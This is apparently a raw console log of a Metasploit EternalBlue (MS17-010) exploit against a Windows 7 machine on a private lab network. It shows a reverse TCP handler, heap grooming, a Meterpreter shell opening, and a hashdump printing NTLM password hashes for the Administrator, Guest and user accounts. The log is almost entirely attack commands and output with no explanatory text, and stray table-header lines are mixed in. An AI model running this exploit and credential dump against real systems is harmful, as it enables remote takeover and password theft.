 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.241.137:4444
[*] 192.168.241.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.241.138:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.241.138:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.241.138:445 - The target is vulnerable.
[*] 192.168.241.138:445 - Connecting to target for exploitation.
[+] 192.168.241.138:445 - Connection established for exploitation.
[+] 192.168.241.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.241.138:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.241.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.241.138:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.241.138:445 - 0x00000020  50 61 63 6b 20 31 https://metasploit.com Pack 1
[+] 192.168.241.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.241.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.241.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.241.138:445 - Starting non-paged pool grooming
[+] 192.168.241.138:445 - Sending SMBv2 buffers
[+] 192.168.241.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.241.138:445 - Sending final SMBv2 buffers.
[*] 192.168.241.138:445 - Sending last fragment of exploit packet!
[*] 192.168.241.138:445 - Receiving response from exploit packet
[+] 192.168.241.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.241.138:445 - Sending egg to corrupted connection.
[*] 192.168.241.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.241.138
[+] 192.168.241.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.241.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.241.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.241.137:4444 -> 192.168.241.138:49159) at 2023-07-16 07:18:35 -0400
Matching Modules
meterpreter > hasdump
[-] Unknown command: hasdump
meterpreter > hashdump
Disclosure Date Rank Check Description
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter >